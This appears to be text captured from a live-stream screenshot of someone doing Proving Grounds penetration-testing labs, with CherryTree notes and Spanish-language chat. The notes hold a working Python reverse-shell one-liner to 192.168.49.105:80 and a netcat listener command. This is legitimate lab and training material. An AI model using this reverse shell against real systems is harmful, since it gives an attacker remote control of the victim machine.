 FOLLOWERS
angelitooo58
SUBSCRIBERS
2t
RECENT DONATION
RECENT CHEER
200 elhackeretic
SECURITERS
HTB_Securiters.ctb - C:\Users\secur\Desktop - CherryTree 0.99.49
Archivo Editar Insertar Formato Herramientas Árbol Buscar Ver Marcadores Ayuda
h1 h2 h3 s ms
Hackthebox
ProvingGrounds
192.168.75.230 - MoneyBox
192.168.75.142 - Gaara
192.168.241.89 - Infosec Prep
192.168.241.193 - DC-1
192.168.182.120 - SunsetNoonti
192.168.182.85 - SunsetDecoy
192.168.105.73 - Vegeta1
192.168.105.86 - Shakabrah
Enumeración
nmap
Servicios Web
Nikto
Fuerza bruta directorios
slqmap
Explotación
Elevación de privilegios
Flags
user.txt
root.txt
Recursos
Atajos
Elevación privilegios Linux
Elevación privilegios Windows
Atajos Fuerza br... nmap
ProvingGrounds / 192.168.105.86 - Shakabrah / Explotación
Reverse shell???
https://www.revshells.com/
IP & Port
IP 192.168.49.105 Port 80 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 80
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Python #1
Python #2
Python3 #1
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.49.105",80));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Rev shell utilizada:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.105",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Tipo de nodo: Texto enriquecido - Fecha de creación: 2018/10/09 - 17:50 - Fecha de modificación: 2023/01/16 - 21:28
Búsqueda
y te quitas de rollos
menos errores y
menos de todo
cybersecco si curl y chinpum
bulbsum si estas mandando la req
de forma url encodeada? aveces se
lia el navegador con eso
es que has
probado con bash y python , intenta
con nc a ver
sezloasesinos ojo
ojo que no lo habria
dicho nunca la verdad
bulbsum ??? como que fue el
puerto? como esta funcionando por
detras entonces?
bulbsum como si tuviese cerrados
algunos puertos para mandar
peticiones?
por curiosidad
molaria que hiciers un netstat -nat
para ver que pasa con ese puerto a
nivel local